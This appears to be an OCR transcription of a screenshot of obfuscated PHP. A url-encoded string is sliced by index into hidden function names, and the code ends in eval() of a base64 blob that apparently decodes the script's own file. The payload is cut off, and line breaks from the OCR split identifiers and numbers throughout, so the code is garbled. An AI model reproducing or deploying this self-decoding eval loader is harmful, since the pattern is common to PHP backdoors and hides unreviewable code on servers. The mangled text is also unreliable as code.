
000
=urldecode(
'%66%67%36%73%62%65%68%70%72%6
1%34%63%6f%5f%74%6e%64'
);
$GLOBALS
[
'OOO0000O
0'
]=
$OOO000000
{
4
}.
$OOO000000
{
9
}.
$OOO000000
{
3
}.
$OOO000000
{
5
}.
$OOO000000
{
2
}.
$OOO000000
{
1
0
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$GLOBALS
[
'O
OO0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]{
3
}.
$OOO000
000
{
11
}.
$OOO000000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]
{
7
}.
$OOO000000
{
5
};
$GLOBALS
[
'OOO000O00'
]=
$OOO
000000
{
0
}.
$OOO000000
{
12
}.
$OOO000000
{
7
}.
$OOO0
00000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'O0O000O0
0'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLOBALS
[
'O0O000O00'
]=
$O0
O000O00
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$OOO000000
{
5
}.
$O
OO000000
{
9
}.
$OOO000000
{
16
};
$GLOBALS
[
'OOO0000
0O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x7b34
;
eval
(
$GLOBALS
[
'OO
O0000O0'
](
'JE8wMDBPME8wMD0kR0xPQkFMU1snT09PM
DAwTzAwJ10oJE9PTzBPME8wMCwncmInKTskR0xPQkFMU
1snTzBPMDBPTzAwJ10oJE8wMDBPME8wMCwweDU1Nik7J
E9PMDBPMDBPMD0kR0xPQkFMU1snT09PMDAwME8wJ10oJ
EdMT0JBTFNbJ09PTzAwMDAwTyddKCRHTE9CQUxTWydPM
E8wME9PMDAnXSgkTzAwME8wTzAwLDB4MWE4KSwnSnBLb